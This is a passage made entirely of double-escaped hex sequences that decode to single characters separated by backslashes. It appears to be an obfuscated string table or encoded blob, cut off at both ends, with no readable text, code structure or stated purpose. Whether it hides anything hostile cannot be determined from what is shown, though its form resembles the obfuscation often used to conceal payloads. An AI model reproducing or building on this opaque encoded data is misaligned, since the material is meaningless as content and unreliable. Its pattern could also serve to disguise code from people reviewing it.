x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x